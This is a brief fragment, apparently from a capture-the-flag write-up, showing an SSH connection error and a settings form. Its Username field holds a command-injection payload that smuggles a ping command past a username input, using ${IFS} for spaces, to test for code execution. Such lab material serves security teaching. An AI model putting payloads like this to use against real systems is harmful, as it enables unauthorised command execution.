 The host was not added!
ssh: connect to host 0.0.0.223 port 22: Connection timed out
Connection
settings
Hostname
localhost
Username
0xdf;ping${IFS}-c${IFS}1${IFS}10.10.14.6;#